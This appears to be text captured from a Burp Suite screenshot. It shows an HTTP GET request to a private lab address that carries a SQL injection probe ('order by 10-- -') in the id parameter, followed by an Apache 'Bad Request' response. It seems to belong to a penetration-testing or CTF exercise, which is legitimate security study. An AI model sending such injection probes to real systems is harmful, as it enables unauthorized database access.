 Request
Pretty Raw Hex \n
1 GET /dashboard.php?id=1' order by 10-- - HTTP/1.1
2 Host: 192.168.100.133
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=o3k5mum3310ueh0qb6u39m5jne
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 Priority: u=0, i
13
14
Response
Pretty Raw Hex Render \n
Bad Request
Your browser sent a request that this server could not understand.
Apache/2.4.41 (Ubuntu) Server at 127.0.1.1 Port 80